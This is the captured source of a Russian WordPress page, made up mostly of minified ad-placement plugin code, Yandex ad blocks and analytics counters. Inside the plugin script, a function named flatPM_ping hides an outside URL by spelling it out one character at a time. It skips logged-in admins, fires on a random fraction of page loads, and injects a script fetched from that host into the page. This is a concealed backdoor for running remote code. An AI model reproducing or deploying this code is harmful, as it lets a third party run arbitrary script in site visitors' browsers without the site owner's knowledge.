l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.311 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 16:18:48 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qoxrESp299BsNBywVuMiog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769445022638');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769445019506857
body_size: 396
content:
cb__utl_cb_share_1769445019506857('1ea92d09c43527572b24fe052f11127b');